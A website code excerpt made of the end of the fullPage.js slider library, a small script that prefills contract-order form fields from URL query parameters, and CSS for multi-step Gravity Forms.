            var usedSelectors = [SECTION, SLIDE, SLIDES_CONTAINER];
            usedSelectors.forEach(function(item) {
                removeClass($('.' + item), item);
            });
        }

        /*
         * Sets the state for a variable with multiple states (original, and temporal)
         * Some variables such as `autoScrolling` or `recordHistory` might change automatically its state when using `responsive` or `autoScrolling:false`.
         * This function is used to keep track of both states, the original and the temporal one.
         * If type is not 'internal', then we assume the user is globally changing the variable.
         */
        function setVariableState(variable, value, type) {
            options[variable] = value;
            if (type !== 'internal') {
                originals[variable] = value;
            }
        }

        /**
         * Displays warnings
         */
        function displayWarnings() {
            var l = options['li' + 'c' + 'enseK' + 'e' + 'y'];
            var msgStyle = 'font-size: 15px;background:yellow;';

            if (!isOK) {
                showError('error',
                    'Fullpage.js version 3 has changed its license to GPLv3 and it requires a `licenseKey` option. Read about it here:'
                );
                showError('error', 'https://github.com/alvarotrigo/fullPage.js#options');
            } else if (l && l.length < 20) {
                console.warn(
                    '%c This website was made using fullPage.js slider. More info on the following website:',
                    msgStyle);
                console.warn('%c https://alvarotrigo.com/fullPage/', msgStyle);
            }

            if (hasClass($html, ENABLED)) {
                showError('error',
                    'Fullpage.js can only be initialized once and you are doing it multiple times!');
                return;
            }

            // Disable mutually exclusive settings
            if (options.continuousVertical &&
                (options.loopTop || options.loopBottom)) {
                options.continuousVertical = false;
                showError('warn',
                    'Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled'
                );
            }

            if (options.scrollOverflow &&
                (options.scrollBar || !options.autoScrolling)) {
                showError('warn',
                    'Options scrollBar:true and autoScrolling:false are mutually exclusive with scrollOverflow:true. Sections with scrollOverflow might not work well in Firefox'
                );
            }

            if (options.continuousVertical && (options.scrollBar || !options.autoScrolling)) {
                options.continuousVertical = false;
                showError('warn',
                    'Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled'
                );
            }

            if (options.scrollOverflow && options.scrollOverflowHandler == null) {
                options.scrollOverflow = false;
                showError('error',
                    'The option `scrollOverflow:true` requires the file `scrolloverflow.min.js`. Please include it before fullPage.js.'
                );
            }

            //using extensions? Wrong file!
            extensions.forEach(function(extension) {
                //is the option set to true?
                if (options[extension]) {
                    showError('warn',
                        'fullpage.js extensions require fullpage.extensions.min.js file instead of the usual fullpage.js. Requested: ' +
                        extension);
                }
            });

            //anchors can not have the same value as any element ID or NAME
            options.anchors.forEach(function(name) {

                //case insensitive selectors (http://stackoverflow.com/a/19465187/1081396)
                var nameAttr = [].slice.call($('[name]')).filter(function(item) {
                    return item.getAttribute('name') && item.getAttribute('name')
                        .toLowerCase() == name.toLowerCase();
                });

                var idAttr = [].slice.call($('[id]')).filter(function(item) {
                    return item.getAttribute('id') && item.getAttribute('id').toLowerCase() ==
                        name.toLowerCase();
                });

                if (idAttr.length || nameAttr.length) {
                    showError('error',
                        'data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).'
                    );
                    var propertyName = idAttr.length ? 'id' : 'name';

                    if (idAttr.length || nameAttr.length) {
                        showError('error', '"' + name + '" is is being used by another element `' +
                            propertyName + '` property');
                    }
                }
            });
        }

        /**
         * Getting the position of the element to scroll when using jQuery animations
         */
        function getScrolledPosition(element) {
            var position;

            //is not the window element and is a slide?
            if (element.self != window && hasClass(element, SLIDES_WRAPPER)) {
                position = element.scrollLeft;
            } else if (!options.autoScrolling || options.scrollBar) {
                position = getScrollTop();
            } else {
                position = element.offsetTop;
            }

            //gets the top property of the wrapper
            return position;
        }

        /**
         * Simulates the animated scrollTop of jQuery. Used when css3:false or scrollBar:true or autoScrolling:false
         * http://stackoverflow.com/a/16136789/1081396
         */
        function scrollTo(element, to, duration, callback) {
            var start = getScrolledPosition(element);
            var change = to - start;
            var currentTime = 0;
            var increment = 20;
            activeAnimation = true;

            var animateScroll = function() {
                if (activeAnimation) { //in order to stope it from other function whenever we want
                    var val = to;

                    currentTime += increment;

                    if (duration) {
                        val = window.fp_easings[options.easing](currentTime, start, change, duration);
                    }

                    setScrolling(element, val);

                    if (currentTime < duration) {
                        setTimeout(animateScroll, increment);
                    } else if (typeof callback !== 'undefined') {
                        callback();
                    }
                } else if (currentTime < duration) {
                    callback();
                }
            };

            animateScroll();
        }

        /**
         * Scrolls the page / slider the given number of pixels.
         * It will do it one or another way dependiong on the library's config.
         */
        function setScrolling(element, val) {
            if (!options.autoScrolling || options.scrollBar || (element.self != window && hasClass(element,
                    SLIDES_WRAPPER))) {

                //scrolling horizontally through the slides?
                if (element.self != window && hasClass(element, SLIDES_WRAPPER)) {
                    element.scrollLeft = val;
                }
                //vertical scroll
                else {
                    element.scrollTo(0, val);
                }
            } else {
                element.style.top = val + 'px';
            }
        }

        /**
         * Gets the active slide.
         */
        function getActiveSlide() {
            var activeSlide = $(SLIDE_ACTIVE_SEL, $(SECTION_ACTIVE_SEL)[0])[0];
            return nullOrSlide(activeSlide);
        }

        /**
         * Gets the active section.
         */
        function getActiveSection() {
            return new Section($(SECTION_ACTIVE_SEL)[0]);
        }

        /**
         * Item. Slide or Section objects share the same properties.
         */
        function Item(el, selector) {
            this.anchor = el.getAttribute('data-anchor');
            this.item = el;
            this.index = index(el, selector);
            this.isLast = this.index === el.parentElement.querySelectorAll(selector).length - 1;
            this.isFirst = !this.index;
        }

        /**
         * Section object
         */
        function Section(el) {
            Item.call(this, el, SECTION_SEL);
        }

        /**
         * Slide object
         */
        function Slide(el) {
            Item.call(this, el, SLIDE_SEL);
        }

        return FP;
    } //end of $.fn.fullpage

    //utils
    /**
     * Shows a message in the console of the given type.
     */
    function showError(type, text) {
        window.console && window.console[type] && window.console[type]('fullPage: ' + text);
    }

    /**
     * Equivalent of jQuery function $().
     */
    function $(selector, context) {
        context = arguments.length > 1 ? context : document;
        return context ? context.querySelectorAll(selector) : null;
    }

    /**
     * Extends a given Object properties and its childs.
     */
    function deepExtend(out) {
        out = out || {};
        for (var i = 1, len = arguments.length; i < len; ++i) {
            var obj = arguments[i];

            if (!obj) {
                continue;
            }

            for (var key in obj) {
                if (!obj.hasOwnProperty(key)) {
                    continue;
                }

                // based on https://javascriptweblog.wordpress.com/2011/08/08/fixing-the-javascript-typeof-operator/
                if (Object.prototype.toString.call(obj[key]) === '[object Object]') {
                    out[key] = deepExtend(out[key], obj[key]);
                    continue;
                }

                out[key] = obj[key];
            }
        }
        return out;
    }

    /**
     * Checks if the passed element contains the passed class.
     */
    function hasClass(el, className) {
        if (el == null) {
            return false;
        }
        if (el.classList) {
            return el.classList.contains(className);
        }
        return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
    }

    /**
     * Gets the window height. Crossbrowser.
     */
    function getWindowHeight() {
        return 'innerHeight' in window ? window.innerHeight : document.documentElement.offsetHeight;
    }

    /**
     * Gets the window width.
     */
    function getWindowWidth() {
        return window.innerWidth;
    }

    /**
     * Set's the CSS properties for the passed item/s.
     * @param {NodeList|HTMLElement} items
     * @param {Object} props css properties and values.
     */
    function css(items, props) {
        items = getList(items);

        var key;
        for (key in props) {
            if (props.hasOwnProperty(key)) {
                if (key !== null) {
                    for (var i = 0; i < items.length; i++) {
                        var item = items[i];
                        item.style[key] = props[key];
                    }
                }
            }
        }

        return items;
    }

    /**
     * Generic function to get the previous or next element.
     */
    function until(item, selector, fn) {
        var sibling = item[fn];
        while (sibling && !matches(sibling, selector)) {
            sibling = sibling[fn];
        }

        return sibling;
    }

    /**
     * Gets the previous element to the passed element that matches the passed selector.
     */
    function prevUntil(item, selector) {
        return until(item, selector, 'previousElementSibling');
    }

    /**
     * Gets the next element to the passed element that matches the passed selector.
     */
    function nextUntil(item, selector) {
        return until(item, selector, 'nextElementSibling');
    }

    /**
     * Gets the previous element to the passed element.
     */
    function prev(item) {
        return item.previousElementSibling;
    }

    /**
     * Gets the next element to the passed element.
     */
    function next(item) {
        return item.nextElementSibling;
    }

    /**
     * Gets the last element from the passed list of elements.
     */
    function last(item) {
        return item[item.length - 1];
    }

    /**
     * Gets index from the passed element.
     * @param {String} selector is optional.
     */
    function index(item, selector) {
        item = isArrayOrList(item) ? item[0] : item;
        var children = selector != null ? $(selector, item.parentNode) : item.parentNode.childNodes;
        var num = 0;
        for (var i = 0; i < children.length; i++) {
            if (children[i] == item) return num;
            if (children[i].nodeType == 1) num++;
        }
        return -1;
    }

    /**
     * Gets an iterable element for the passed element/s
     */
    function getList(item) {
        return !isArrayOrList(item) ? [item] : item;
    }

    /**
     * Adds the display=none property for the passed element/s
     */
    function hide(el) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            el[i].style.display = 'none';
        }
        return el;
    }

    /**
     * Adds the display=block property for the passed element/s
     */
    function show(el) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            el[i].style.display = 'block';
        }
        return el;
    }

    /**
     * Checks if the passed element is an iterable element or not
     */
    function isArrayOrList(el) {
        return Object.prototype.toString.call(el) === '[object Array]' ||
            Object.prototype.toString.call(el) === '[object NodeList]';
    }

    /**
     * Adds the passed class to the passed element/s
     */
    function addClass(el, className) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            var item = el[i];
            if (item.classList) {
                item.classList.add(className);
            } else {
                item.className += ' ' + className;
            }
        }
        return el;
    }

    /**
     * Removes the passed class to the passed element/s
     * @param {String} `className` can be multiple classnames separated by whitespace
     */
    function removeClass(el, className) {
        el = getList(el);

        var classNames = className.split(' ');

        for (var a = 0; a < classNames.length; a++) {
            className = classNames[a];
            for (var i = 0; i < el.length; i++) {
                var item = el[i];
                if (item.classList) {
                    item.classList.remove(className);
                } else {
                    item.className = item.className.replace(new RegExp('(^|\\b)' + className.split(' ').join(
                        '|') + '(\\b|$)', 'gi'), ' ');
                }
            }
        }
        return el;
    }

    /**
     * Appends the given element ot the given parent.
     */
    function appendTo(el, parent) {
        parent.appendChild(el);
    }

    /**
    Usage:

    var wrapper = document.createElement('div');
    wrapper.className = 'fp-slides';
    wrap($('.slide'), wrapper);

    https://jsfiddle.net/qwzc7oy3/15/ (vanilla)
    https://jsfiddle.net/oya6ndka/1/ (jquery equivalent)
    */
    function wrap(toWrap, wrapper, isWrapAll) {
        var newParent;
        wrapper = wrapper || document.createElement('div');
        for (var i = 0; i < toWrap.length; i++) {
            var item = toWrap[i];
            if (isWrapAll && !i || !isWrapAll) {
                newParent = wrapper.cloneNode(true);
                item.parentNode.insertBefore(newParent, item);
            }
            newParent.appendChild(item);
        }
        return toWrap;
    }

    /**
    Usage:
    var wrapper = document.createElement('div');
    wrapper.className = 'fp-slides';
    wrap($('.slide'), wrapper);

    https://jsfiddle.net/qwzc7oy3/27/ (vanilla)
    https://jsfiddle.net/oya6ndka/4/ (jquery equivalent)
    */
    function wrapAll(toWrap, wrapper) {
        wrap(toWrap, wrapper, true);
    }

    /**
     * Usage:
     * wrapInner(document.querySelector('#pepe'), '<div class="test">afdas</div>');
     * wrapInner(document.querySelector('#pepe'), element);
     *
     * https://jsfiddle.net/zexxz0tw/6/
     *
     * https://stackoverflow.com/a/21817590/1081396
     */
    function wrapInner(parent, wrapper) {
        if (typeof wrapper === "string") {
            wrapper = createElementFromHTML(wrapper);
        }

        parent.appendChild(wrapper);

        while (parent.firstChild !== wrapper) {
            wrapper.appendChild(parent.firstChild);
        }
    }

    /**
     * Usage:
     * unwrap(document.querySelector('#pepe'));
     * unwrap(element);
     *
     * https://jsfiddle.net/szjt0hxq/1/
     *
     */
    function unwrap(wrapper) {
        var wrapperContent = document.createDocumentFragment();
        while (wrapper.firstChild) {
            wrapperContent.appendChild(wrapper.firstChild);
        }

        wrapper.parentNode.replaceChild(wrapperContent, wrapper);
    }

    /**
     * http://stackoverflow.com/questions/22100853/dom-pure-javascript-solution-to-jquery-closest-implementation
     * Returns the element or `false` if there's none
     */
    function closest(el, selector) {
        if (el && el.nodeType === 1) {
            if (matches(el, selector)) {
                return el;
            }
            return closest(el.parentNode, selector);
        }
        return null;
    }

    /**
     * Places one element (rel) after another one or group of them (reference).
     * @param {HTMLElement} reference
     * @param {HTMLElement|NodeList|String} el
     * https://jsfiddle.net/9s97hhzv/1/
     */
    function after(reference, el) {
        insertBefore(reference, reference.nextSibling, el);
    }

    /**
     * Places one element (rel) before another one or group of them (reference).
     * @param {HTMLElement} reference
     * @param {HTMLElement|NodeList|String} el
     * https://jsfiddle.net/9s97hhzv/1/
     */
    function before(reference, el) {
        insertBefore(reference, reference, el);
    }

    /**
     * Based in https://stackoverflow.com/a/19316024/1081396
     * and https://stackoverflow.com/a/4793630/1081396
     */
    function insertBefore(reference, beforeElement, el) {
        if (!isArrayOrList(el)) {
            if (typeof el == 'string') {
                el = createElementFromHTML(el);
            }
            el = [el];
        }

        for (var i = 0; i < el.length; i++) {
            reference.parentNode.insertBefore(el[i], beforeElement);
        }
    }

    //http://stackoverflow.com/questions/3464876/javascript-get-window-x-y-position-for-scroll
    function getScrollTop() {
        var doc = document.documentElement;
        return (window.pageYOffset || doc.scrollTop) - (doc.clientTop || 0);
    }

    /**
     * Gets the siblings of the passed element
     */
    function siblings(el) {
        return Array.prototype.filter.call(el.parentNode.children, function(child) {
            return child !== el;
        });
    }

    //for IE 9 ?
    function preventDefault(event) {
        if (event.preventDefault) {
            event.preventDefault();
        } else {
            event.returnValue = false;
        }
    }

    /**
     * Determines whether the passed item is of function type.
     */
    function isFunction(item) {
        if (typeof item === 'function') {
            return true;
        }
        var type = Object.prototype.toString(item);
        return type === '[object Function]' || type === '[object GeneratorFunction]';
    }

    /**
     * Trigger custom events
     */
    function trigger(el, eventName, data) {
        var event;
        data = typeof data === 'undefined' ? {} : data;

        // Native
        if (typeof window.CustomEvent === "function") {
            event = new CustomEvent(eventName, {
                detail: data
            });
        } else {
            event = document.createEvent('CustomEvent');
            event.initCustomEvent(eventName, true, true, data);
        }

        el.dispatchEvent(event);
    }

    /**
     * Polyfill of .matches()
     */
    function matches(el, selector) {
        return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el
            .webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
    }

    /**
     * Toggles the visibility of the passed element el.
     */
    function toggle(el, value) {
        if (typeof value === "boolean") {
            for (var i = 0; i < el.length; i++) {
                el[i].style.display = value ? 'block' : 'none';
            }
        }
        //we don't use it in other way, so no else :)

        return el;
    }

    /**
     * Creates a HTMLElement from the passed HTML string.
     * https://stackoverflow.com/a/494348/1081396
     */
    function createElementFromHTML(htmlString) {
        var div = document.createElement('div');
        div.innerHTML = htmlString.trim();

        // Change this to div.childNodes to support multiple top-level nodes
        return div.firstChild;
    }

    /**
     * Removes the passed item/s from the DOM.
     */
    function remove(items) {
        items = getList(items);
        for (var i = 0; i < items.length; i++) {
            var item = items[i];
            if (item && item.parentElement) {
                item.parentNode.removeChild(item);
            }
        }
    }

    /**
     * Filters an array by the passed filter funtion.
     */
    function filter(el, filterFn) {
        Array.prototype.filter.call(el, filterFn);
    }

    //https://jsfiddle.net/w1rktecz/
    function untilAll(item, selector, fn) {
        var sibling = item[fn];
        var siblings = [];
        while (sibling) {
            if (matches(sibling, selector) || selector == null) {
                siblings.push(sibling);
            }
            sibling = sibling[fn];
        }

        return siblings;
    }

    /**
     * Gets all next elements matching the passed selector.
     */
    function nextAll(item, selector) {
        return untilAll(item, selector, 'nextElementSibling');
    }

    /**
     * Gets all previous elements matching the passed selector.
     */
    function prevAll(item, selector) {
        return untilAll(item, selector, 'previousElementSibling');
    }

    /**
     * Converts an object to an array.
     */
    function toArray(objectData) {
        return Object.keys(objectData).map(function(key) {
            return objectData[key];
        });
    }

    /**
     * forEach polyfill for IE
     * https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Browser_Compatibility
     */
    if (window.NodeList && !NodeList.prototype.forEach) {
        NodeList.prototype.forEach = function(callback, thisArg) {
            thisArg = thisArg || window;
            for (var i = 0; i < this.length; i++) {
                callback.call(thisArg, this[i], i, this);
            }
        };
    }

    //utils are public, so we can use it wherever we want
    window.fp_utils = {
        $: $,
        deepExtend: deepExtend,
        hasClass: hasClass,
        getWindowHeight: getWindowHeight,
        css: css,
        until: until,
        prevUntil: prevUntil,
        nextUntil: nextUntil,
        prev: prev,
        next: next,
        last: last,
        index: index,
        getList: getList,
        hide: hide,
        show: show,
        isArrayOrList: isArrayOrList,
        addClass: addClass,
        removeClass: removeClass,
        appendTo: appendTo,
        wrap: wrap,
        wrapAll: wrapAll,
        wrapInner: wrapInner,
        unwrap: unwrap,
        closest: closest,
        after: after,
        before: before,
        insertBefore: insertBefore,
        getScrollTop: getScrollTop,
        siblings: siblings,
        preventDefault: preventDefault,
        isFunction: isFunction,
        trigger: trigger,
        matches: matches,
        toggle: toggle,
        createElementFromHTML: createElementFromHTML,
        remove: remove,
        filter: filter,
        untilAll: untilAll,
        nextAll: nextAll,
        prevAll: prevAll,
        showError: showError
    };

    return initialise;
}));

/**
 * jQuery adapter for fullPage.js 3.0.0
 */
if (window.jQuery && window.fullpage) {
    (function($, fullpage) {
        'use strict';

        // No jQuery No Go
        if (!$ || !fullpage) {
            window.fp_utils.showError('error', 'jQuery is required to use the jQuery fullpage adapter!');
            return;
        }

        $.fn.fullpage = function(options) {
            options = $.extend({}, options, {
                '$': $
            });
            var instance = new fullpage(this[0], options);
        };
    })(window.jQuery, window.fullpage);
}
if (window.location.pathname.includes('/vertragsabschluss/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss1/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss2/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss3/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}

if (window.location.pathname.includes('/vertragsabschluss4/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
</script>



<!-- Multi steps forms -->
<style type="text/css">
.gform_legacy_markup_wrapper .gf_progressbar_blue {
    background: #d2d6dc !important;
}

.steps__wrap label {
    position: relative;
}

form#gform_3,
form#gform_4,
form#gform_5,
form#gform_6,
form#gform_7 {
    display: flex;
    flex-direction: column-reverse;
}

.gfield_checkbox {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

#gform_fields_5_6,
#gform_fields_7_6,
#gform_fields_5_7,
#gform_fields_7_7,
#gform_fields_6_6,
#gform_fields_6_7 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

#input_3_66 li,
#input_5_66 li,
#input_4_66 li,
#input_7_66 li,
#input_6_66 li {
    margin: 0 15px;
    border-radius: 16px;
    transition: all 0.3s ease;
}


#input_3_66 li:hover,
#input_7_66 li:hover,
#input_4_66 li:hover,
#input_5_66 li:hover,
#input_6_66 li:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

@media (max-width: 480px) {
    #input_4_93 {
        display: block !important;
    }
}

#input_4_93 li input {
    appearance: none;
    width: 302px;
    /* width: 100%; */
    height: 48px;
    background: transparent;
    border-radius: 61px !important;
    cursor: pointer;
}

@media (max-width: 480px) {
    #input_4_93 li input {
        width: 100%;
    }
}

#input_4_93 li label {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex !important;
    flex-direction: column;
    align-items: center;
    width: 100% !important;
    color: #000;

}

#input_4_93 li input:checked {
    background: #F15B28 !important;
    color: #fff;
    background: #FFFFFF;
    border: 1px solid #F15B28;
    box-sizing: border-box;
    border-radius: 16px;

}

#input_4_93 li input:checked+label {
    color: #fff;
}

#input_3_66 li input,
#input_7_66 li input,
#input_5_66 li input,
#input_4_66 li input,
#input_6_66 li input {
    width: 210px;
    max-width: 100%;
    height: 240px;
    margin: 0 !important;
    display: inline-block;
    padding: 0 !important;
    box-sizing: border-box !important;
    border: 1px solid #E0DEDD;
    border-radius: 16px !important;
    font-family: inherit;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

#input_3_66 li input:checked,
#input_7_66 li input:checked,
#input_5_66 li input:checked,
#input_6_66 li input:checked,
#input_4_66 li input:checked {
    background: #F15B28;
    color: #fff;
    background: #FFFFFF;
    border: 3px solid #F15B28;
    box-sizing: border-box;
    border-radius: 16px;
}

#input_3_66 li label,
#input_7_66 li label,
#input_5_66 li label,
#input_6_66 li label,
#input_4_66 li label {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex !important;
    flex-direction: column;
    align-items: center;
    width: 100% !important;

}

#input_3_66 li span,
#input_7_66 li span,
#input_5_66 li span,
#input_6_66 li span,
#input_4_66 li span {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    margin-top: 15px;
}

.gform_page h2 {
    font-family: Montserrat;
    font-style: normal;
    font-size: 36px;
    line-height: 44px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    font-weight: bold !important;
    margin: 30px 0;
}

.gform_page_footer {
    margin: 80px 0 0 !important;
    padding: 0 !important;
    border: none !important;
}

#gform_page_4_6 .gform_page_footer {
    margin: 130px 0 0 !important;
    padding: 0 !important;
    border: none !important;
}

#gform_page_3_1 .gform_page_footer,
#gform_page_4_1 .gform_page_footer {
    display: flex;
    justify-content: flex-end;
}

.gf_progressbar_title {
    display: none;
}

.gfield_required {
    display: none;
}

.gfield {
    margin: 0 !important;
}

.ginput_container {
    margin: 0 !important;
}

.gform_wrapper .gf_progressbar {
    padding: 0;
    background-color: unset;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    box-shadow: unset;
    width: 100%;
}

.gform_wrapper .percentbar_blue {
    background-color: #F15B28 !important;
}

.gform_wrapper .gf_progressbar_percentage {
    background: unset;
    height: 5px;
}

.gform_wrapper .gf_progressbar:after {

    height: 5px;
    margin-top: -5px;

}

.gf_progressbar_percentage.percentbar_blue span {
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    bottom: 15px;
    text-shadow: none !important;
    color: #f15b28;
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}

input.gform_next_button,
input.gform_previous_button {
    border-radius: 8px !important;
    text-indent: -999px;
    border: none;
    margin: 0 !important;
}

.gf_progressbar {
    width: 80% !important;
    margin: -25px auto 0;
}

#gform_4 .gf_progressbar {
    width: 75% !important;
}

.gform_page_footer {
    display: flex;
    justify-content: space-between;
    position: relative;
}

#field_3_66 {
    padding-bottom: 50px;
}

ul#gform_fields_3_2 {
    margin: 0 auto !important;
}

.gfield {
    padding: 0 !important;
}

#gform_page_3_1 .gform_page_fields,
#gform_page_7_1 .gform_page_fields,
#gform_page_5_1 .gform_page_fields,
#gform_page_6_1 .gform_page_fields {
    max-width: 100%;
}

.gform_page_fields {
    max-width: 700px;
    margin: 0 auto;
}

.gf_left_half {
    padding: 0 10px !important;
}

.gform_fields input,
.gform_wrapper select {
    background: #FFFFFF;
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 8px !important;
    padding: 0 15px !important;
    height: 56px;
}

label.gfield_label {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500 !important;
    font-size: 14px !important;
    line-height: 16px;
    color: #595959 !important;
    margin-bottom: 8px;
}

.gform_wrapper .gf_progressbar_wrapper {
    margin: 0;
    padding: 0;
}

#field_3_80 .ginput_container_email,
#field_7_80 .ginput_container_email,
#field_5_80 .ginput_container_email,
#field_6_80 .ginput_container_email,
#field_4_80 .ginput_container_email {
    position: relative;
}

#field_3_80 .ginput_container_email:after,
#field_7_80 .ginput_container_email:after,
#field_5_80 .ginput_container_email:after,
#field_6_80 .ginput_container_email:after,
#field_4_80 .ginput_container_email:after {
    content: "\e90c";
    color: #EC4920;
    font-size: 12px;
    font-size: 1.2rem;
    position: absolute;
    top: 29px;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
}


#field_3_46 .ginput_container_phone,
#field_7_46 .ginput_container_phone,
#field_5_46 .ginput_container_phone,
#field_6_46 .ginput_container_phone,
#field_4_46 .ginput_container_phone {
    position: relative;
}

#field_3_46 .ginput_container_phone:after,
#field_7_46 .ginput_container_phone:after,
#field_5_46 .ginput_container_phone:after,
#field_6_46 .ginput_container_phone:after,
#field_4_46 .ginput_container_phone:after {
    content: "\e90b";
    color: #EC4920;
    font-size: 12px;
    font-size: 1.2rem;
    position: absolute;
    top: 29px;
    left: 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'icomoon';
}

input#input_3_46,
input#input_7_46,
input#input_6_46,
input#input_4_46,
input#input_3_80,
input#input_7_80,
input#input_6_80,
input#input_5_80,
input#input_5_46,
input#input_4_80 {
    padding: 0 15px 0 40px !important;
}

#field_3_81 .clear-multi {
    justify-content: center;
}

#input_3_81_1_container {
    margin: 0 15px !important;
}

#field_3_51,
#field_7_51,
#field_6_51,
#field_5_51 {
    width: 65%;
}

#field_3_52,
#field_7_52,
#field_6_52,
#field_5_52 {
    width: 35%;
}

#field_3_53,
#field_7_53,
#field_6_53,
#field_5_53 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}

#input_3_53,
#input_7_53,
#input_6_53,
#input_5_53 {
    display: flex;
}

#input_3_53 input,
#input_7_53 input,
#input_6_53 input,
#input_5_53 input {
    height: auto !important;
    margin: 0;
}

#field_3_53 .gfield_label,
#field_7_53 .gfield_label,
#field_6_53 .gfield_label,
#field_5_53 .gfield_label {
    margin-right: 20px;
    font-size: 18px !important;
    color: #000000 !important;
}

#input_3_53 li:first-of-type,
#input_7_53 li:first-of-type,
#input_6_53 li:first-of-type,
#input_5_53 li:first-of-type {
    margin-right: 20px;
}

#input_3_53 label,
#input_7_53 label,
#input_6_53 label,
#input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}

input[type=radio] {
    position: relative;
    visibility: hidden;
}

input[type=radio]+ :before {
    display: block;
    content: '';
    border-radius: 100%;
    height: 24px;
    width: 24px;
    border: 1px solid #F15B28;
    margin-right: 10px;
}

input[type=radio]:checked+ :after {
    background: #F15A26;
    visibility: visible;
}

input[type=radio]+ :after {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 16px;
    width: 16px;
    top: 4px;
    left: 4px;
    visibility: hidden;
}

.gchoice_select_all,
.gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label,
.gform_wrapper ul.gfield_radio li input[type=radio]:checked+label {
    font-weight: 500;
}

#field_3_84 {
    width: 40%;
    display: inline-flex;
    justify-content: flex-end;
    margin: 24px 0 !important;
}

#field_3_84 a {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    text-decoration-line: underline;
    color: #F15B28;
}

#input_3_55,
#input_7_55,
#input_6_55,
#input_3_59,
#input_7_59,
#input_6_59,
#input_5_55,
#input_5_59 {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;

}

